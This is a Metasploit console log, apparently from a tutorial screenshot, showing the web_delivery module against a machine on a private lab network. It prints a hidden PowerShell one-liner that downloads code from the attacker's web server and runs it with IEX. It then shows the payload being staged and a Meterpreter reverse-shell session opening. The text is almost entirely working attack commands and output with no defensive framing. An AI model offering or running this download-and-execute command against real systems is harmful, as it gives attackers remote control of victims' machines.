 msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.215.129:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/P7FaaDSVpvBnB9
[*] Local IP: http://192.168.215.129:8080/P7FaaDSVpvBnB9
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $t=new-object net.webclient;$t.proxy=[Net.WebRequest]::GetSystemWebProxy();$t.Proxy.Credenti
ls=[Net.CredentialCache]::DefaultCredentials;IEX $t.downloadstring('http://192.168.215.129:8080/P7FaaDSVpvBnB9');
[*] 192.168.215.130 web_delivery - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.215.130
[*] Meterpreter session 1 opened (192.168.215.129:4444 -> 192.168.215.130:49354) at 2018-06-01 18:30:25 +0530